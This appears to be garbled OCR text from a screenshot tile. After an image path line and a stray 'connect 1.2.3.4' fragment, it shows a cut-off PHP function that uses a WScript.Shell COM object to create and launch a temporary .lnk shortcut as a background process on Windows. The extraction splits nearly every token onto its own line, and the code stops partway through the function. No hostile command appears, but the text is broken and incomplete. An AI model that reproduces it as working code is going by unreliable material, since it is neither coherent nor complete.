
connect 1.2.3.4"
); 
function 
runAsynchronously
(
$path
,
$arguments
) {

$WshShell 
= new 
COM
(
"WScript.Shell"
);

$oShellLink 
= 
$WshShell
-
>
CreateShortcut
(
"temp.lnk"
);

$oShellLink
->
TargetPath 
= 
$path
;

$oShellLink
->
Arguments 
= 
$arguments
;

$oShellLink
->
WorkingDirectory 
= 
dirname
(
$path
);

$oShellLink
->
WindowStyle 
= 
1
;

$oShellLink
->
Save
();

$oExec 
= 
$WshShell
-
>
Run
(
"temp.lnk"
, 
7
, 
false
);
